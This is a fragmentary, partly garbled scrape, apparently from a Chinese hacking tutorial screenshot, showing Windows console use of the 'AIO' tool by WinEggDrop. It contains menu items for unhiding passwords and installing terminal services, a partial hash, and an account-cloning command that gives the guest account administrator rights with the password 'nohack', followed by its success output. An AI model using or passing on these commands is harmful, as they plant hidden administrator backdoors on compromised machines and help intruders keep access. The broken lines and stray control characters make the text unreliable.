 MD下给GUEST修改下密码，执行命令：net user
SUPPORT_388
8E47B36:::
C:\>^Q^Q^Q^
Command Prompt
aio ->Terminal -> Install Terminal Service
aio ->Unhide -> Unhide Password
aio ->WinInfo -> List Accounts Info
C:\>aio -clone
All In One(AIO) V1.0 Build 06/10/2006 By WinEggDrop(www.ph4nt0m.org)
Usage: aio -Clone NormalAccount ClonedAccount NewPassword
C:\>aio -clone administrator guest nohack
All In One(AIO) V1.0 Build 06/10/2006 By WinEggDrop(www.ph4nt0m.org)
Getting The UserName("administrator")-->ID(0x000001F4) Successfully
Getting The UserName("guest")-->ID(0x000001F5) Successfully
Set F Value Successfully
The Account guest Has Been Cloned To administrator